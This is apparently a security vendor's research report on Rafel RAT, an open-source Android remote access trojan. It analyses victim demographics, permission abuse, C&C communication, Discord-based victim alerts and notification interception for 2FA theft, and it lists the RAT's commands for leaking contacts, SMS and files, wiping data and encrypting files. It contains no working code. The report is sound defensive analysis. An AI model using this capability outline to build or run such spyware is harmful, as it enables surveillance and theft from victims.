
 Figure 1 – Rafel RAT features.
Figure 1 – Rafel RAT features. Research by: Antonis Terefos, Bohdan Melnykov
Introduction
Android, Google’s most popular mobile operating system, powers billions of smartphones and tablets globally. Known for its open-source nature and flexibility, Android offers users a wide array of features, customization options, and access to a vast ecosystem of applications through the Google Play Store and other sources.
However, with its widespread adoption and open environment comes the risk of malicious activity. Android malware, a malicious software designed to target Android devices, poses a significant threat to users’ privacy, security, and data integrity. These malicious programs come in various forms, including viruses, Trojans, ransomware, spyware, and adware, and they can infiltrate devices through multiple vectors, such as app downloads, malicious websites, phishing attacks, and even system vulnerabilities.
The evolving landscape of Android malware presents challenges for users, developers, and security experts. As attackers employ increasingly sophisticated techniques to evade detection and compromise devices, understanding the nature of Android malware, its distribution methods and effective prevention and mitigation strategies become paramount.
Rafel RAT is an open-source malware tool that operates stealthily on Android devices. It provides malicious actors with a powerful toolkit for remote administration and control, enabling a range of malicious activities from data theft to device manipulation.
Rafel RAT
Check Point Research has identified multiple threat actors utilizing Rafel, an open-source remote administration tool (RAT). The discovery of an espionage group leveraging Rafel in their operations was of particular significance, as it indicates the tool’s efficacy across various threat actor profiles and operational objectives.
In an earlier publication, we identified APT-C-35 / DoNot Team utilizing Rafel RAT. Rafel’s features and capabilities, such as remote access, surveillance, data exfiltration, and persistence mechanisms, make it a potent tool for conducting covert operations and infiltrating high-value targets.
 Figure 1 – Rafel RAT features.
Figure 1 – Rafel RAT features.
Campaigns Overview & Victims Analysis
We observed around 120 different malicious campaigns, some of which successfully targeted high-profile organizations, including the military sector. While most of the targeted victims were from the United States, China, and Indonesia, the geography of the attacks is pretty vast.
Such campaigns can be considered high-risk, as the fact that the victim’s phone book being exfiltrated could leak sensitive information about other contacts and allow lateral movement within the organization based on that data. Another point of concern is stolen two-factor authentication messages, which could lead to multiple accounts taking over.
 Figure 2 – Infected devices per country.
Figure 2 – Infected devices per country.
The majority of victims had Samsung phones, with Xiaomi, Vivo, and Huawei users comprising the second-largest group among the targeted victims. This result corresponds to the popularity of the devices in various markets.
 Figure 3 – Victims Devices.
Figure 3 – Victims Devices.
While certain brands had higher numbers of infected devices, a wide range of models were involved. Therefore, we categorized the models based on their series. Our findings also highlighted that most victims had Google devices (Pixel, Nexus), Samsung Galaxy A & S Series, and Xiaomi Redmi Series.
 Figure 4 – Top Models.
Figure 4 – Top Models.
It’s intriguing to note the distribution of Android versions among the most affected victims. Android 11 is the most prevalent, followed by versions 8 and 5. Despite the variety of Android versions, malware can generally operate across all. However, newer versions of the operating system typically present more challenges for malware to execute its functions or require more actions from the victim to be effective.
 Figure 5 – Android Versions.
Figure 5 – Android Versions.
One thing we constantly observe in Windows bots is the consistently high number of Windows XP infections, despite the fact that this version reached its End of Life in 2014. We observed the same scenario in infected Android devices. More than 87% of the affected victims are running Android versions that are no longer supported and, consequently, not receiving security fixes.
Android VersionRelease DataLast Security Patch (End of Life)4October 2011October 20175November 2014March 20186October 2015August 20187August 2016October 20198August 2017October 20219August 2018January 202210September 2019February 202311September 2020February 202412October 2021N/A13August 2022N/A
 Figure 6 – Victims’ Android version support.
Figure 6 – Victims’ Android version support.
Technical Analysis
This malware was developed to participate in phishing campaigns. It leverages deceptive tactics to manipulate user trust and exploit their interactions. Upon initiation, the malware seeks the necessary permissions and may also request to be added to the allowlist. Especially when the device’s manufacturer offers extra services for app optimization, this helps to ensure its persistence in the system.
 Figure 7 – The method that opens corresponding activity to exclude the malware from the optimization.
Figure 7 – The method that opens corresponding activity to exclude the malware from the optimization.
Our investigation uncovered numerous phishing operations utilizing this specific malware variant. Under the guise of legitimate entities, the malware impersonates multiple widely recognized applications, including Instagram, WhatsApp, various e-commerce platforms, antivirus programs, and support apps for numerous services.
 Figure 8 – Screenshots of malware activity.
Figure 8 – Screenshots of malware activity.
Depending on the attacker’s modifications, the malware may request permissions for Notifications or Device Admin rights or stealthily seek minimal sensitive permissions (such as SMS, Call Logs, and Contacts) in its quest to remain undetected. Regardless, the malware commences its operations in the background immediately upon activation. It deploys a Background service that generates a notification with a deceptive label while operating covertly. At the same time, it initiates an InternalService to manage communications with the command-and-control (C&C) server.
 Figure 9 – ForegroundService shows a notification to work in the foreground and initiates the communication process.
Figure 9 – ForegroundService shows a notification to work in the foreground and initiates the communication process.
The InternalService initiates communication with the (C&C) server, activates location tracking, and begins setting up Text-To-Speech components.
 Figure 10 – InternalService’s first actions.
Figure 10 – InternalService’s first actions.
Communication occurs over HTTP(S) protocols, beginning with the initial phase of client-server interaction. This involves transmitting information about the device, including its identifiers, characteristics, locale, country, model specifics, and operator details. Next, a request is sent to the C&C server for the commands to execute on the device.
 Figure 11 – Request to C&C with device information.
Figure 11 – Request to C&C with device information.
 Figure 12 – Malware asks C&C for the commands to execute.
Figure 12 – Malware asks C&C for the commands to execute.
The range of supported commands and their names may vary depending on the specific malware variant. The table below outlines the fundamental commands found in the original malware sources:
CommandDescriptionrehber_okuLeak PhoneBook to the C&Csms_okuLeak all SMS to the C&Csend_smsSend text messages to the provided phone numberdevice_infoSend device information (country, operator, model, language, battery, root status, amount of RAM)location_trackerLeak live location to the C&Carama_gecmisiLeak Call Logs to the C&Cscreen_messageShow toast (floating message) with provided text message for the victimwipeDelete all files under the specified pathLockTheScreenLocks the device screenransomwareStart the process of file encryptionchangewallpaperChange the device wallpapervibratePerform device vibration for 20sdeletecallsWipe Call Historyvoice_messageText-to-speech command that can play incoming messages from attackers in different languagesget_list_fileSend the directory’s tree of the specified path to the C&Cupload_file_pathUpload specific file to the C&Capplication_listSend a list of all installed applications
In addition to the primary communication channel, the malware was initially able to send quick messages through the Discord API. During the onboarding process, it notifies the attacker of a new victim’s appearance. This enables attackers to respond swiftly and extract the necessary data from the compromised device.
 Figure 13 – Notification about new victims via the Discord channel.
Figure 13 – Notification about new victims via the Discord channel.
This communication channel is also used to intercept device notifications. The malware scans the content of these notifications and forwards it to the attackers. This enables the attackers to siphon sensitive data from other applications, such as capturing 2FA codes sent through messaging platforms.
 Figure 14 – Notification Listener that leaks all notifications.
Figure 14 – Notification Listener that leaks all notifications.
During our analysis, we encountered several protective mechanisms employed by the attackers. These ranged from string encryption and packer usage to various anti-evasion techniques designed to disrupt automated analysis pipelines or render some tools ineffective.
